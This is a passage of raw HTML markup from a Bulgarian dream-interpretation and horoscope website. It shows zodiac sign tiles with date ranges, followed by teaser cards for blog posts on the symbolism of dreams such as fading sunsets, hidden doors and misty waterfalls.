				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/rak/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/cancer-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/rak/"><strong>РАК</strong><br />
22 Юни - 22 Юли</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-240863956" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/luv/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/leo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/luv/"><strong>ЛЪВ</strong><br />
23 Юли - 23 Август</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-397856076" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/deva/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/virgo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/deva/"><strong>ДЕВА</strong><br />
24 Август - 23 Септември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1953901148" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vezni/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/libra-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vezni/"><strong>ВЕЗНИ</strong><br />
24 Септември - 23 Октомври</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1216414321" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/skorpion/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/scorpio-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/skorpion/"><strong>СКОРПИОН</strong><br />
24 Октомври - 22 Ноември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-400718205" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/strelec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/sagittarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/strelec/"><strong>СТРЕЛЕЦ</strong><br />
23 Ноември - 21 Декември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-985286729" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/kozirog/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/capricorn-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/kozirog/"><strong>КОЗИРОГ</strong><br />
22 Декември - 20 Януари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-2058240077" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vodolei/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aquarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vodolei/"><strong>ВОДОЛЕЙ</strong><br />
21 Януари - 19 Февруари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-221279288" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/ribi/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/pisces-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/ribi/"><strong>РИБИ</strong><br />
20 Февруари - 20 Март</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div><p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
